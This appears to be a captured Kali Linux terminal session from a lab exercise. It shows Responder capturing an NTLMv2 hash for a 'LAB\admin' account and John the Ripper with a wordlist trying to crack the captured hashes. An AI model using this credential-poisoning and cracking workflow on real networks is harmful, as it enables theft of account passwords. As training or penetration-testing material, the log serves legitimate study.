 root@kali: /usr/share/responder/logs
[SMB] NTLMv2-SSP Hash     : admin::LAB:f1ddec1cf458bd22:98F6839EC974E49040D88497AA2183CE:01010000000
00000C0653150DE09D201C69BA1EC88D9AA74000000000200080053004D004200330001001E00570049004E002D005000520
04800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C00030034005700490
04E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C00050
0140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000
00000000001000000002000008413EBAA08900F3CAF28BB622C3D877D4B2E5DDAF289359138F3E56B3DEF9F7E0A001000000
000000000000000000000000000000900220063006900660073002F00310030002E0032002E003100300032002E003100360
039000000000000000000
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[*] Skipping previously captured hash for LAB\admin
[+] Exiting...
root@kali:/usr/share/responder/logs# ls
Analyzer-Session.log  Poisoners-Session.log  SMB-NTLMv2-SSP-10.2.102.10.txt
Config-Responder.log  Responder-Session.log
root@kali:/usr/share/responder/logs# john --wordlist=/usr/share/john/password.lst --rules:KoreLogic
./SMB-NTLMv2-SSP-10.2.102.10.txt
Using default input encoding: UTF-8
Loaded 8 password hashes with 8 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:21 0.02% (ETA: 2020-08-06 23:21) 0g/s 259510p/s 2076Kc/s 2076KC/s 007darling..008bullshit